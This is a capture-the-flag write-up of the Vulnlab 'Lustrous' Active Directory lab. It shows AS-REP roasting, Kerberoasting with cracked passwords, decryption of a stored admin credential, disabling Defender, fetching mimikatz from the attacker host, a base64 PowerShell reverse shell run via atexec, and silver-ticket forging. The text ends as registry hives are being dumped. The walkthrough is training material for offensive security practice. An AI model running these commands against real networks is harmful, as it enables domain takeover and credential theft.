vulnlab lustrous
Lustrous, a medium chain AD machine involved two machines, LusMS and LusDC , from LusMS, accessing the ftp share there were usernames which out of which ben.cox didn’t require any pre-authentication, resulting in AS-REP roasting , having remote access to LusMS, local administrator password found in a form of secure string that can be converted back to plaintext, getting the system account and accessing the web application on LusDC, it required kerberos authentication in order to access the site, since there was a service account with a SPN, on performing kerberoasting , svc_web’s hash was cracked and with forging silver ticket as tony.ward who is a part of backup operator group, we can retrieve his password from the site and with impacket-reg retrieving the SAM, SYSTEM and SECURITY file and then dumping NTDS.dit file with LusDC hash to get domain admin
Writeup:
LusDC.lustrous.vl
PORT STATE SERVICE VERSION 21/tcp open ftp Microsoft ftpd | ftp-anon: Anonymous FTP login allowed (FTP code 230) |_12-26-21 11:50AM <DIR> transfer | ftp-syst: |_ SYST: Windows_NT 53/tcp open domain Simple DNS Plus 80/tcp open http Microsoft IIS httpd 10.0 |_http-server-header: Microsoft-IIS/10.0 |_http-title: IIS Windows Server | http-methods: |_ Potentially risky methods: TRACE 88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-07-27 09:51:18Z) 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: lustrous.vl0., Site: Default-First-Site-Name) 443/tcp open ssl/http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) |_ssl-date: TLS randomness does not represent time | ssl-cert: Subject: commonName=LusDC.lustrous.vl | Subject Alternative Name: DNS:LusDC.lustrous.vl | Not valid before: 2021-12-26T09:46:02 |_Not valid after: 2022-12-26T00:00:00 |_http-title: Not Found |_http-server-header: Microsoft-HTTPAPI/2.0 | tls-alpn: |_ http/1.1 445/tcp open microsoft-ds? 464/tcp open kpasswd5? 593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0 636/tcp open tcpwrapped 3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: lustrous.vl0., Site: Default-First-Site-Name) 3269/tcp open tcpwrapped 3389/tcp open ms-wbt-server Microsoft Terminal Services |_ssl-date: 2024-07-27T09:52:05+00:00; 0s from scanner time. | ssl-cert: Subject: commonName=LusDC.lustrous.vl | Not valid before: 2024-07-26T09:50:14 |_Not valid after: 2025-01-25T09:50:14 | rdp-ntlm-info: | Target_Name: LUSTROUS | NetBIOS_Domain_Name: LUSTROUS | NetBIOS_Computer_Name: LUSDC | DNS_Domain_Name: lustrous.vl | DNS_Computer_Name: LusDC.lustrous.vl | DNS_Tree_Name: lustrous.vl | Product_Version: 10.0.20348 |_ System_Time: 2024-07-27T09:51:25+00:00 Service Info: Host: LUSDC; OS: Windows; CPE: cpe:/o:microsoft:windows
LusMS.lustrous.vl
PORT STATE SERVICE VERSION 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 445/tcp open microsoft-ds? 3389/tcp open ms-wbt-server Microsoft Terminal Services | rdp-ntlm-info: | Target_Name: LUSTROUS | NetBIOS_Domain_Name: LUSTROUS | NetBIOS_Computer_Name: LUSMS | DNS_Domain_Name: lustrous.vl | DNS_Computer_Name: LusMS.lustrous.vl | DNS_Tree_Name: lustrous.vl | Product_Version: 10.0.20348 |_ System_Time: 2024-07-27T09:53:07+00:00 |_ssl-date: 2024-07-27T09:53:47+00:00; 0s from scanner time. | ssl-cert: Subject: commonName=LusMS.lustrous.vl | Not valid before: 2024-07-26T09:50:20 |_Not valid after: 2025-01-25T09:50:20 Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Enum anonymous ftp finds 3 users
After this we take a look for kerberoastable users
┌──(puck㉿kali)-[~/vulnlab/lustrous] └─$ impacket-GetNPUsers lustrous.vl/ -usersfile users.txt -dc-ip LusDC.lustrous.vl -request Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies $krb5asrep$23$ben.cox@LUSTROUS.VL:571496dc2fbd5be34a5daef51a3f3e56$25322dea825ccd0adc06fc2a281ff0c39654dab483cc3b0abffb8a13e524352e2e9c4bb34d0d3667e76d0acddc06e9da2317dae4f2ba256cf88b29454345b33da1c7725a59b33e1b54f3773c5f4f5dff947458162099ac965776f56b8d52dc4e0c24ac740c86564c0a330cf50b2f396ac46c32adc0d4a2856e2270d75e06119463863846ecd0bddb70b72f3086b8c9348967fad5c0488e8c27ab5b7cc87e27a1a41dfe49bb1f1f99109fc18c68564a2330ac292f20f9bfb0eeb352f12d51359055161c89cc6dc379c4762563d594feb4ffeaf6d3e85f93aa4d3dca61ec870b2d6c4936bbd1cde0995327 [-] User rachel.parker doesn't have UF_DONT_REQUIRE_PREAUTH set [-] User tony.ward doesn't have UF_DONT_REQUIRE_PREAUTH set [-] User wayne.taylor doesn't have UF_DONT_REQUIRE_PREAUTH set
Having the hash, we can crack it with hashcat
crack some hashes
The hash identifier for Kerberos 5, etype 23, AS-REP hashes is 18200.
The hash identifier for Kerberos 5, etype 23, TGS-REP hashes is 13100.
You can find this within the hashcat example hashes page.
hashcat -m 18200 -o cracked.txt ben.cox.hash /usr/share/wordlists/rockyou.txt
The hash cracks as : Trinity1
Having the valid credentials we can check if there’s any share `ben` can read
┌──(puck㉿kali)-[~/vulnlab/lustrous] └─$ nxc smb LusDC.lustrous.vl -u 'ben.cox' -p 'Trinity1' --shares SMB 10.10.153.5 445 LUSDC [*] Windows Server 2022 Build 20348 x64 (name:LUSDC) (domain:lustrous.vl) (signing:True) (SMBv1:False) SMB 10.10.153.5 445 LUSDC [+] lustrous.vl\ben.cox:Trinity1 SMB 10.10.153.5 445 LUSDC [*] Enumerated shares SMB 10.10.153.5 445 LUSDC Share Permissions Remark SMB 10.10.153.5 445 LUSDC ----- ----------- ------ SMB 10.10.153.5 445 LUSDC ADMIN$ Remote Admin SMB 10.10.153.5 445 LUSDC C$ Default share SMB 10.10.153.5 445 LUSDC IPC$ READ Remote IPC SMB 10.10.153.5 445 LUSDC NETLOGON READ Logon server share SMB 10.10.153.5 445 LUSDC SYSVOL READ Logon server share
Nothing special, we continue to do some Bloodhound analysis, to find high valuable targets
┌──(puck㉿kali)-[~/vulnlab/lustrous] └─$ bloodhound-ce-python -d lustrous.vl -c all -u ben.cox -p Trinity1 -ns 10.10.153.5 --dns-tcp --zip INFO: BloodHound.py for BloodHound Community Edition INFO: Found AD domain: lustrous.vl INFO: Getting TGT for user INFO: Connecting to LDAP server: lusdc.lustrous.vl INFO: Found 1 domains INFO: Found 1 domains in the forest INFO: Found 2 computers INFO: Connecting to LDAP server: lusdc.lustrous.vl INFO: Found 28 users INFO: Found 59 groups INFO: Found 2 gpos INFO: Found 6 ous INFO: Found 19 containers INFO: Found 0 trusts INFO: Starting computer enumeration with 10 workers INFO: Querying computer: LusMS.lustrous.vl INFO: Querying computer: LusDC.lustrous.vl INFO: Done in 00M 04S INFO: Compressing output into 20250814083723_bloodhound.zip
we see two kerberoastable users, out of which svc_web might be useful for us as there’s no mssql service running
With GetUsersSPNs.py we can request the hash
.
$ impacket-GetUserSPNs Lustrous.vl/ben.cox:Trinity1 -dc-ip lusdc.lustrous.vl -request-user svc_web Impacket v0.12.0.dev1 - Copyright 2023 Fortra ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation ---------------------- ------- -------- -------------------------- -------------------------- ---------- http/lusdc svc_web 2021-12-22 13:46:12.670282 2021-12-27 13:45:43.927619 http/lusdc.lustrous.vl svc_web 2021-12-22 13:46:12.670282 2021-12-27 13:45:43.927619 [-] CCache file is not found. Skipping... $krb5tgs$23$*svc_web$LUSTROUS.VL$Lustrous.vl/svc_web*$fec3e242194f52c140173bb7e0b2df73$e898fd0c2e9ea4fed53d9537a90e5c4daf043e597802909d35109f8891bc25e5a6aaaa6e2739e485425b244c3735913ff0f4426ce73c6021df92c557f4ab1eb6c481a657d26b801e18cc6af1cc789316f2045fc77e2cbaaf97aa6ae1fb7f26a0310bb149f06c2a65c3ba2315b3178d17669c8eb7a5c571f2bfaf5d0673dff09564526c9308ecc38663419cc55cc7f30ed1c7e8507f6b328284cfbf8911e9fcbfb57b4ccf0c5718e370450ab04b8c6e32fc9339fa3a3a9b349f9b6331d49a3bf080d8d1f94982d4aa87ec49de95d6efb283a196124c1b8cdd1a44c9b1201cf213a07dfb5ce2cda72465368796a991a4e25ed2165e9af342f39a06dd7acf1bcd8146036d64f8913c63c13c7c2ec8e15e3bcc364fc0a15bd8caef7ea023461fa8ddd6f734d2e5f5aa6ed2a544c09b05d653896e7a4c44d27ffba095be6aceec903378b6fc6ca41fc485fcaf5f041682a8c2a7510e23b827a542464e68002dee9cd17a5d09ca3f6b8a9d69fd34fcaa0eb35d36db5f47b9af13f8bac9ca2fe84eabb5858f8ba85864eed9b407c53426bbcde4742a66ac734365d4d72faa8d68e6db348b5e70c5abc6278dc474ab8d91fa45fc38447b470f3f5b480a3c27c34ffac8aff5e7cbed4dcb5ac4529cf42b0f3142d053879891bc224acece35f25164c38a9b2ab058bae92c0498051259c4cba97214aff005d8adba5a073be1cab0dc832abae307b04694c049bd52cf774829d4ae48c79abd188e373fb6108c351f12969e5badc2da61e0c0a0a063dbc637e08473d332fcccd8a3bbb45d5360bd2c11861fe94a290e357c18be4c2c0f849843f3e93ba81a34a1eca0661a7b24e7f3cb459cbd73a243d49b9357c70efcddabe13afa1d9778033681129046a8034b1dd26217dae4bde336b5871961623f2156515325888499f3a6cda70985981550d147f61f028040c9f6a6c78a8b9c406ca1b7d47ac14a25db13c48db0726f215c650723fd267dd9b832fda6700fc964c0df83369c4d21e475d69ac907d072b561aa6011a5bcca92d93ee834bee6619b3461bd9db8371cc6872b4adacadd07119dd3128073c03c110e1878f7d35e51eff75e15b774e5d0e7c775b94bf2a8c3dbac3ab7fa3f38670ed3b486f9c5a7245afa95550a43bd8dbd3d8923f18565a3899294dea285cc7f8e653a493283449cad01be0862053c1121563d7ebfb4e63e896e19d1216e31dde60e04e1b6ea383b7c6c8534c97c6ff9ebe5e0e5839cc0c267cebd21461b847c07285c6d99fe14b6d35b22b96f4242acd5d0668a1431d14a582b0a19a35bd657f29b230173fb9bf0a76ed88aff79947ebdc45ff4067c5aa96ccb37ff9633b9a77b4f241f8961334cbaec36007670f0e695a76c735a2cb4106ef6e2de129c964e8353b37db9d9cad57a0998979539ea8435ee2ed4ca05fbb7472e46a212a096f0bf75
.
The hash identifier for Kerberos 5, etype 23, TGS-REP hashes is 13100.
You can find this within the hashcat example hashes page.
hashcat -m 13100 -o cracked_svcweb.hash.txt svcweb.hash /usr/share/wordlists/rockyou.txt
it cracks as : iydgTvmujl6f
We saw a web page on LusDC, which we were not able to access, it maybe using kerberos authentication so with getTGT.py we can request the kerberos ticket of ben to see if we can access that page
Edit /etc/krb5.conf file as well
┌──(puck㉿kali)-[~/vulnlab/lustrous]
└─$ impacket-getTGT lustrous.vl/ben.cox:Trinity1 -dc-ip 10.10.153.5
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in ben.cox.ccache
$ export KRB5CCNAME=ben.cox.ccache
$ klist
Ticket cache: FILE:ben.cox.ccache
Default principal: ben.cox@LUSTROUS.VL
Valid starting Expires Service principal
08/14/2025 09:00:16 08/14/2025 19:00:16 krbtgt/LUSTROUS.VL@LUSTROUS.VL
renew until 08/15/2025 09:00:16
With curl we can access the page using kerberos authentication and from the output, it shows that it’s some kind of note taking application where there’s a page /Internal
┌──(puck㉿kali)-[~/vulnlab/lustrous]
└─$ impacket-getTGT lustrous.vl/ben.cox:Trinity1 -dc-ip 10.10.153.5
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in ben.cox.ccache
┌──(puck㉿kali)-[~/vulnlab/lustrous]
└─$ export KRB5CCNAME=ben.cox.ccache
┌──(puck㉿kali)-[~/vulnlab/lustrous]
└─$ klist
Ticket cache: FILE:ben.cox.ccache
Default principal: ben.cox@LUSTROUS.VL
Valid starting Expires Service principal
08/14/2025 09:07:32 08/14/2025 19:07:32 krbtgt/LUSTROUS.VL@LUSTROUS.VL
renew until 08/15/2025 09:07:32
┌──(puck㉿kali)-[~/vulnlab/lustrous]
└─$ curl -k --negotiate -u: https://lusdc.lustrous.vl/
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Secure Notes - SNotes</title>
<snip>
<div class="jumbotron">
<p class="lead">
Store your notes securely!
</p>
<img src="/Content/title.jpg" class="img-fluid img-thumbnail" />
<small>This application uses SSO. To access your notes, use your company provided machine.</small>
</div>
<hr />
<footer>
<p>© 2025 - SNotes</p>
</footer>
</div>
</body>
</html>
┌──(puck㉿kali)-[~/vulnlab/lustrous]
Here it shows the password of ben and a note about activating kerberos authentication, we have the password of svc_web meaning that we can create a silver ticket to impersonate any user on the application and since we saw tony.ward is part of backup operators group we may need to move forward with that user, so impersonating as tony. Through rpcclient we can get sid of tony
┌──(puck㉿kali)-[~/vulnlab/lustrous] └─$ rpcclient -U "ben.cox" //LusDC.lustrous.vl Password for [WORKGROUP\ben.cox]: rpcclient $> lookupnames tony.ward tony.ward S-1-5-21-2355092754-1584501958-1513963426-1114 (User: 1) rpcclient $>
With ticketer.py we can forge a silver ticket
But the site was not accessible with this ticket, I am not sure why it wasn’t working so I moved on to windows machine to forge the ticket and try from there, to do that since defender is enabled we need to disable it in order to run mimikatz and we need to be SYSTEM user on LusMS to do this
Check if we can winrm to lusms.lustrous.vl , yes we can
┌──(puck㉿kali)-[~/vulnlab/lustrous] └─$ nxc winrm LusMS.lustrous.vl -u 'ben.cox' -p 'Trinity1' WINRM 10.10.153.6 5985 LUSMS [*] Windows Server 2022 Build 20348 (name:LUSMS) (domain:lustrous.vl) WINRM 10.10.153.6 5985 LUSMS [+] lustrous.vl\ben.cox:Trinity1 (Pwn3d!)
winrm to lusms.lustrous.vl
evil-winrm --ip lusms.lustrous.vl -u 'ben.cox' -p 'Trinity1'
On Ben’s Desktop, we found an xml representation of a PSCredential Object file named admin.xml.
following this blog post, we can extract the cleartext data from the file
.
*Evil-WinRM* PS C:\Users\ben.cox\Desktop> type admin.xml <Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"> <Obj RefId="0"> <TN RefId="0"> <T>System.Management.Automation.PSCredential</T> <T>System.Object</T> </TN> <ToString>System.Management.Automation.PSCredential</ToString> <Props> <S N="UserName">LUSMS\Administrator</S> <SS N="Password">01000000d08c9ddf0115d1118c7a00c04fc297eb01000000d4ecf9dfb12aed4eab72b909047c4e560000000002000000000003660000c000000010000000d5ad4244981a04676e2b522e24a5e8000000000004800000a00000001000000072cd97a471d9d6379c6d8563145c9c0e48000000f31b15696fdcdfdedc9d50e1f4b83dda7f36bde64dcfb8dfe8e6d4ec059cfc3cc87fa7d7898bf28cb02352514f31ed2fb44ec44b40ef196b143cfb28ac7eff5f85c131798cb77da914000000e43aa04d2437278439a9f7f4b812ad3776345367</SS> </Props> </Obj> </Objs> *Evil-WinRM* PS C:\Users\ben.cox\Desktop> *Evil-WinRM* PS C:\Users\ben.cox\Desktop> $user = "Administrator" *Evil-WinRM* PS C:\Users\ben.cox\Desktop> $pass = "01000000d08c9ddf0115d1118c7a00c04fc297eb01000000d4ecf9dfb12aed4eab72b909047c4e560000000002000000000003660000c000000010000000d5ad4244981a04676e2b522e24a5e8000000000004800000a00000001000000072cd97a471d9d6379c6d8563145c9c0e48000000f31b15696fdcdfdedc9d50e1f4b83dda7f36bde64dcfb8dfe8e6d4ec059cfc3cc87fa7d7898bf28cb02352514f31ed2fb44ec44b40ef196b143cfb28ac7eff5f85c131798cb77da914000000e43aa04d2437278439a9f7f4b812ad3776345367" *Evil-WinRM* PS C:\Users\ben.cox\Desktop> $pass = "01000000d08c9ddf0115d1118c7a00c04fc297eb01000000d4ecf9dfb12aed4eab72b909047c4e560000000002000000000003660000c000000010000000d5ad4244981a04676e2b522e24a5e8000000000004800000a00000001000000072cd97a471d9d6379c6d8563145c9c0e48000000f31b15696fdcdfdedc9d50e1f4b83dda7f36bde64dcfb8dfe8e6d4ec059cfc3cc87fa7d7898bf28cb02352514f31ed2fb44ec44b40ef196b143cfb28ac7eff5f85c131798cb77da914000000e43aa04d2437278439a9f7f4b812ad3776345367" | ConvertTo-SecureString *Evil-WinRM* PS C:\Users\ben.cox\Desktop> $cred = New-Object System.Management.Automation.PSCredential($user, $pass) *Evil-WinRM* PS C:\Users\ben.cox\Desktop> $cred.GetNetworkCredential() | Format-List UserName : Administrator Password : XZ9i=bgA8KhRP.f=jr**Qgd3Qh@n9dRF SecurePassword : System.Security.SecureString Domain : *Evil-WinRM* PS C:\Users\ben.cox\Desktop>
logon as Administrator, and make ben.cox an admin
┌──(puck㉿kali)-[~/vulnlab/lustrous]
└─$ evil-winrm --ip lusms.lustrous.vl -u 'Administrator' -p 'XZ9i=bgA8KhRP.f=jr**Qgd3Qh@n9dRF'
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type flag.txt
VL{40<redacted>48}
*Evil-WinRM* PS C:\Users\Administrator\Desktop> net user puck Summer2024 /add
The command completed successfully.
*Evil-WinRM* PS C:\Users\Administrator\Desktop> net localgroup administrators puck /add
The command completed successfully.
*Evil-WinRM* PS C:\Users\Administrator\Desktop>
*Evil-WinRM* PS C:\Users\Administrator\Desktop> net localgroup administrators ben.cox /add
The command completed successfully.
Look around
┌──(puck㉿kali)-[~/vulnlab/lustrous] └─$ xfreerdp /u:puck /p:'Summer2024' /v:lusms.lustrous.vl /cert:ignore /rfx start edge, login to https://lusdc.lustrous.vl as ben.cox and find the secure note.
.
┌──(puck㉿kali)-[~/vulnlab/lustrous] └─$ xfreerdp3 /u:Administrator /p:'XZ9i=bgA8KhRP.f=jr**Qgd3Qh@n9dRF' /v:lusms.lustrous.vl /cert:ignore /rfx
.
We have also the password for the service account, so we can craft a ticket for any other user. See: https://www.ired.team/offensive-security-experiments/active-directory-kerberos-abuse/kerberos-silver-tickets
We go and disable windows defender and upload mimikatz, in our current powershell session , where we can store a new ticket for the administrator account
set-mppreference -disablerealtimemonitoring $true iwr http://10.8.2.138/mimikatz.exe -outfile mimikatz.exe
We uploaded Mimikatz again and extracted the hashes from LSASS, but were not able to find anything interesting.
PS C:programdata> .\mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" "exit"
then we use mkpsrevshell.py
python3 mkpsrevshell.py 10.8.2.138 443
.
─$ impacket-atexec 'administrator'@10.10.207.70 "powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AOAAuADIALgAxADMAOAAiACwANAA0ADMAKQA7ACQAcwB0AHIAZQBhAG0AIAA9ACAAJABjAGwAaQBlAG4AdAAuAEcAZQB0AFMAdAByAGUAYQBtACgAKQA7AFsAYgB5AHQAZQBbAF0AXQAkAGIAeQB0AGUAcwAgAD0AIAAwAC4ALgA2ADUANQAzADUAfAAlAHsAMAB9ADsAdwBoAGkAbABlACgAKAAkAGkAIAA9ACAAJABzAHQAcgBlAGEAbQAuAFIAZQBhAGQAKAAkAGIAeQB0AGUAcwAsACAAMAAsACAAJABiAHkAdABlAHMALgBMAGUAbgBnAHQAaAApACkAIAAtAG4AZQAgADAAKQB7ADsAJABkAGEAdABhACAAPQAgACgATgBlAHcALQBPAGIAagBlAGMAdAAgAC0AVAB5AHAAZQBOAGEAbQBlACAAUwB5AHMAdABlAG0ALgBUAGUAeAB0AC4AQQBTAEMASQBJAEUAbgBjAG8AZABpAG4AZwApAC4ARwBlAHQAUwB0AHIAaQBuAGcAKAAkAGIAeQB0AGUAcwAsADAALAAgACQAaQApADsAJABzAGUAbgBkAGIAYQBjAGsAIAA9ACAAKABpAGUAeAAgACQAZABhAHQAYQAgADIAPgAmADEAIAB8ACAATwB1AHQALQBTAHQAcgBpAG4AZwAgACkAOwAkAHMAZQBuAGQAYgBhAGMAawAyACAAPQAgACQAcwBlAG4AZABiAGEAYwBrACAAKwAgACIAUABTACAAIgAgACsAIAAoAHAAdwBkACkALgBQAGEAdABoACAAKwAgACIAPgAgACIAOwAkAHMAZQBuAGQAYgB5AHQAZQAgAD0AIAAoAFsAdABlAHgAdAAuAGUAbgBjAG8AZABpAG4AZwBdADoAOgBBAFMAQwBJAEkAKQAuAEcAZQB0AEIAeQB0AGUAcwAoACQAcwBlAG4AZABiAGEAYwBrADIAKQA7ACQAcwB0AHIAZQBhAG0ALgBXAHIAaQB0AGUAKAAkAHMAZQBuAGQAYgB5AHQAZQAsADAALAAkAHMAZQBuAGQAYgB5AHQAZQAuAEwAZQBuAGcAdABoACkAOwAkAHMAdAByAGUAYQBtAC4ARgBsAHUAcwBoACgAKQB9ADsAJABjAGwAaQBlAG4AdAAuAEMAbABvAHMAZQAoACkA" Impacket v0.12.0.dev1 - Copyright 2023 Fortra [!] This will work ONLY on Windows >= Vista Password: [*] Creating task \RqYvQaAv [*] Running task \RqYvQaAv [*] Deleting task \RqYvQaAv [*] Attempting to read ADMIN$\Temp\RqYvQaAv.tmp [*] Attempting to read ADMIN$\Temp\RqYvQaAv.tmp
First we need the ntlm hash for the service account (svcweb)
┌──(puck㉿kali)-[~/vulnlab/lustrous] └─$ iconv -f ASCII -t UTF-16LE <(printf "iydgTvmujl6f") | openssl dgst -md4 MD4(stdin)= e67af8b3d78df5a02eb0d57b6cb60717
The following wmic command can be use to get the SID of tony.ward. ( or we use bloodhound for this )
C:\Windows\system32>wmic useraccount where name='tony.ward' get sid SID S-1-5-21-2355092754-1584501958-1513963426-1114
The NTLM hash we then use in the rc4 parameter
kerberos::golden /domain:lustrous.vl /user:administrator /sid:S-1-5-21-2355092754-1584501958-1513963426 /rc4:e67af8b3d78df5a02eb0d57b6cb60717 /target:LusDC.lustrous.vl /service:http /ptt
and request our target website
iwr http://lusdc.lustrous.vl/Internal -UseBasicParsing -UseDefaultCredentials | Select-Object -Expand Content
This gives us u
We better do not use an Administrator account for this ( meaning we need to use another target in our case tony.ward to caft a silver ticket for tony.ward
.
kerberos::golden /domain:lustrous.vl /user:tony.ward /sid:S-1-5-21-2355092754-1584501958-1513963426 /rc4:e67af8b3d78df5a02eb0d57b6cb60717 /target:LusDC.lustrous.vl /service:http /id:1114 /ptt
in Administrative cmd prompt:
C:\Windows\system32>runas.exe /noprofile /netonly /user:lustrous\ben.cox cmd.exe Enter the password for lustrous\ben.cox: Trinity1 Attempting to start cmd.exe as user "lustrous\ben.cox" ... C:\Windows\system32>
then
c:\temp>mimikatz .#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08 .## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com ) ## \ / ## > https://blog.gentilkiwi.com/mimikatz '## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com ) '#####' > https://pingcastle.com / https://mysmartlogon.com ***/ mimikatz # kerberos::golden /domain:lustrous.vl /user:tony.ward /sid:S-1-5-21-2355092754-1584501958-1513963426 /rc4:e67af8b3d78df5a02eb0d57b6cb60717 /target:LusDC.lustrous.vl /service:http /id:1114 /ptt User : tony.ward Domain : lustrous.vl (LUSTROUS) SID : S-1-5-21-2355092754-1584501958-1513963426 User Id : 1114 Groups Id : *513 512 520 518 519 ServiceKey: e67af8b3d78df5a02eb0d57b6cb60717 - rc4_hmac_nt Service : http Target : LusDC.lustrous.vl Lifetime : 7/27/2024 7:28:18 PM ; 7/25/2034 7:28:18 PM ; 7/25/2034 7:28:18 PM -> Ticket : ** Pass The Ticket ** * PAC generated * PAC signed * EncTicketPart generated * EncTicketPart encrypted * KrbCred generated Golden ticket for 'tony.ward @ lustrous.vl' successfully submitted for current session mimikatz # exit Bye! c:\temp>
.
c:\temp>klist Current LogonId is 0:0x4900d
Cached Tickets: (1)
#0> Client: tony.ward @ lustrous.vl
Server: http/LusDC.lustrous.vl @ lustrous.vl
KerbTicket Encryption Type: RSADSI RC4-HMAC(NT)
Ticket Flags 0x40a00000 -> forwardable renewable pre_authent
Start Time: 7/27/2024 19:28:18 (local)
End Time: 7/25/2034 19:28:18 (local)
Renew Time: 7/25/2034 19:28:18 (local)
Session Key Type: RSADSI RC4-HMAC(NT)
Cache Flags: 0
Kdc Called:
c:\temp>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\temp> Invoke-WebRequest -Uri http://lusdc.lustrous.vl/Internal -UseDefaultCredentials -UseBasicParsing | Select-Object -Expand Content
<h2>Notes</h2>
<p>Welcome, LUSTROUS\Tony.Ward!</p>
<div class="table">
<td>
Password Reminder
</td>
<td>
U_cPVQ<redacted>0i1X
</td>
<td>
lustrous_tony.ward
</td>
<td>
<a class="btn btn-danger" href="/Internal
</table>
<input type="button" value="New Note" onclick="window.location.href='/Internal/CreateNote'" />
</div>
<hr />
<footer>
<p>© 2024 - SNotes</p>
</footer>
</div>
</body>
</html>
PS C:\temp>
.
Now we have Tony.Ward his pasword : U_cPVQqEI50i1X

Since tony.ward is a member of backup operators, which has SeBackup and SeRestore privilege which can allow the group members to access any file so here we can take a backup of ntds.dit but we can’t get a winrm shell with this user.
┌──(puck㉿kali)-[~/vulnlab/lustrous]
└─$ nxc smb lusdc.lustrous.vl -u 'tony.ward' -p 'U_cPVQqEI50i1X'
SMB 10.10.153.5 445 LUSDC [*] Windows Server 2022 Build 20348 x64 (name:LUSDC) (domain:lustrous.vl) (signing:True) (SMBv1:False)
SMB 10.10.153.5 445 LUSDC [+] lustrous.vl\tony.ward:U_cPVQqEI50i1X
└─$ nxc winrm lusdc.lustrous.vl -u 'tony.ward' -p 'U_cPVQqEI50i1X'
WINRM 10.10.153.5 5985 LUSDC [*] Windows Server 2022 Build 20348 (name:LUSDC) (domain:lustrous.vl)
WINRM 10.10.153.5 5985 LUSDC [-] lustrous.vl\tony.ward:U_cPVQqEI50i1X
└─$ nxc rdp lusdc.lustrous.vl -u 'tony.ward' -p 'U_cPVQqEI50i1X'
RDP 10.10.153.5 3389 LUSDC [*] Windows 10 or Windows Server 2016 Build 20348 (name:LUSDC) (domain:lustrous.vl) (nla:True)
RDP 10.10.153.5 3389 LUSDC [+] lustrous.vl\tony.ward:U_cPVQqEI50i1X
.
Using reg.py from impacket which is for querying remote registry, we can dump SAM, SYSTEM and SECURITY files from registry hive
1st we setup a smbserver with impacket-smbserver -smb2support "puckie" ./
┌──(puck㉿kali)-[~/vulnlab/lustrous/download] └─$ impacket-smbserver -smb2support "puckie" ./ Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies [*] Config file parsed [*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0 [*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0 [*] Config file parsed [*] Config file parsed [*] Incoming connection (10.10.153.5,65145) [*] AUTHENTICATE_MESSAGE (\,LUSDC) [*] User LUSDC\ authenticated successfully [*] :::00::aaaaaaaaaaaaaaaa [*] Connecting Share(1:IPC$) [*] Connecting Share(2:puckie) [*] AUTHENTICATE_MESSAGE (LUSTROUS\LUSDC$,LUSDC) [*] User LUSDC\LUSDC$ authenticated successfully [*] LUSDC$::LUSTROUS:aaaaaaaaaaaaaaaa:624abae81a6a7d425d76fe3dce711636:010100000000000000dcee6dfa0cdc011b370ed7e31d75fd00000000010010006f00750070006f0072004f0047004a00030010006f00750070006f0072004f0047004a0002001000430073004a006d00650050004300560004001000430073004a006d0065005000430056000700080000dcee6dfa0cdc01060004000200000008003000300000000000000000000000004000002c71a13e9408debac7504c4eb41c6e6dbad94dbc700960464349fb3083ac75880a0010000000000000000000000000000000000009001e0063006900660073002f00310030002e0038002e0032002e003100330038000000000000000000 [*] AUTHENTICATE_MESSAGE (LUSTROUS\LUSDC$,LUSDC) [*] User LUSDC\LUSDC$ authenticated successfully [*] [*] Disconnecting Share(1:IPC$) [*] Disconnecting Share(2:puckie) [*] Closing down connection (10.10.153.5,65145) [*] Remaining connections []
An then remotely downloaded SAM, SYSTEM and SECURITY files
